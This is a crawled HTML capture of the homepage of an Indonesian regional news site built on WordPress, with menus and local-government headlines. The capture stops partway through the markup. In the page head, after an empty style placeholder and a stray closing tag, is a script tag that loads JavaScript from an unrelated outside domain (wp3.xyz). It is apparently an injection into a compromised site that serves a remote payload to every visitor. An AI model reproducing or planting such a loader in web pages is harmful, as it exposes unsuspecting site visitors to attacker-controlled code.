

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komunikanusantara.com/
body_size: 17698
content:
<!doctype html ><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]--><head><!--google adsense--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>  (adsbygoogle = window.adsbygoogle || []).push({    google_ad_client: "ca-pub-9540617667848058",    enable_page_level_ads: true  });</script><!--akhir google adsense-->    <title>Komunika Nusantara</title>    <meta charset="UTF-8" />    <meta name="viewport" content="width=device-width, initial-scale=1.0">    <link rel="pingback" href="https://komunikanusantara.com/xmlrpc.php" />    <link rel="icon" type="image/png" href="http://komunikanusantara.com/wp-content/uploads/2019/01/FavIcon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Feed" href="https://komunikanusantara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Umpan Komentar" href="https://komunikanusantara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Homepage &#8211; Fashion Umpan Komentar" href="https://komunikanusantara.com/homepage-fashion/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/komunikanusantara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://komunikanusantara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://komunikanusantara.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://komunikanusantara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komunikanusantara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://komunikanusantara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://komunikanusantara.com/" />
<link rel='shortlink' href='https://komunikanusantara.com/' />
<link rel="alternate" type="application/json+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/komunikanusantara.com\/wp-admin\/","wpRestNonce":"7187d0e555","wpRestUrl":"https:\/\/komunikanusantara.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/komunikanusantara.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/komunikanusantara.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-109846910-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-109846910-1');</script>	</head><body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-45 homepage-fashion global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>        <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>            <div id="td-outer-wrap" class="td-theme-wrap">            <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	
        <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026

            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://komunikanusantara.com/contact/">Contact</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://komunikanusantara.com/redaksi/">REDAKSI PT MEDIA KOMUNIKA NUSANTARA</a></li>
</ul></div>
</div>

        
    </div>

<!-- LOGIN MODAL -->

        </div>
    </div>
    

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">
        <a class="td-main-logo" href="https://komunikanusantara.com/">
            <img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
            <span class="td-visual-hidden">Komunika Nusantara</span>
        </a>
    </h1>
                </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt=""/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
		</a>
	
    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
</div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69777968b1161_rand td_block_template_1"><img src="https://komunikanusantara.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-09-at-22.20.53.jpeg" alt=""  />

</div>

</div>
            </div>
        </div>
    </div>

</div>

<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">


            

                <div class="tdc-content-wrap">
                    <div id="td_uid_1_69777968b208f" class="tdc-row"><div class="vc_row td_uid_2_69777968b2095_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_69777968b213e_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now td_uid_4_69777968b2281_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69777968b2281" ><script>var block_td_uid_4_69777968b2281 = new tdBlock();
block_td_uid_4_69777968b2281.id = "td_uid_4_69777968b2281";
block_td_uid_4_69777968b2281.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_69777968b2281_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69777968b2281_rand","tdc_css_class_style":"td_uid_4_69777968b2281_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69777968b2281.td_column_number = "3";
block_td_uid_4_69777968b2281.block_type = "td_block_trending_now";
block_td_uid_4_69777968b2281.post_count = "5";
block_td_uid_4_69777968b2281.found_posts = "2510";
block_td_uid_4_69777968b2281.header_color = "";
block_td_uid_4_69777968b2281.ajax_pagination_infinite_stop = "";
block_td_uid_4_69777968b2281.max_num_pages = "502";
tdBlocksArray.push(block_td_uid_4_69777968b2281);
</script><div id=td_uid_4_69777968b2281 class="td_block_inner">

	<div class="td-block-row"><div class="td-trending-now-wrapper" id="td_uid_4_69777968b2281" data-start=""><div class="td-trending-now-title">Breaking News</div><div class="td-trending-now-display-area">

        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/" rel="bookmark" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona">Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona</a></h3>

        </div>

        

        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/" rel="bookmark" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu">Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu</a></h3>

        </div>

        

        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/" rel="bookmark" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja">Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja</a></h3>

        </div>

        

        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/" rel="bookmark" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill">Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill</a></h3>

        </div>

        

        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/" rel="bookmark" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi">Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi</a></h3>

        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  data-block-id="td_uid_4_69777968b2281"
                                  data-moving="left"
